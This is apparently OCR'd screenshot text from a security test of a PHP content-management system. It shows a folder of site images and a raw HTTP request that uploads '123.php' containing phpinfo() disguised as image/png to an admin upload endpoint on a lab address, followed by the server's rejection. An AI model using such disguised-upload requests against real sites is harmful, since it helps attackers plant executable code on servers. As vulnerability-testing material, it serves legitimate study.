 电脑 › 本地磁盘 (C:) › phpS
名称
bg_di.gif
error.png
favicon.ico
home.png
link_l.png
logo.php
logo.png
menu1.png
menu2.png
nav_bg.png
search.png
sk.png
title_l.png
update.png
19 字节
2018/8/29 21:56
1 POST /admin/?a=call&m=upLoad HTTP/1.1
2 Host: 192.168.79.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------159260209627588212324090607962
8 Content-Length: 484
9 Origin: http://192.168.79.131
10 Connection: close
11 Referer: http://192.168.79.131/admin/?a=call&m=upfile&type=content
12 Cookie: PHPSESSID=njf8f5927gug563kdfh0t3g266; youdianinfo_historycn=64
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------159260209627588212324090607962
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 2097152
19 -----------------------------159260209627588212324090607962
20 Content-Disposition: form-data; name="pic"; filename="123.php"
21 Content-Type: image/png
22
23 <?
24 phpinfo();
25 ?>
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Dec 2020 05:31:51 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
7 Pragma: no-cache
8 Content-Length: 110
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12 <script type='text/javascript'>
alert('警告：此图片类型本系统不支持！');
history.back();
</script>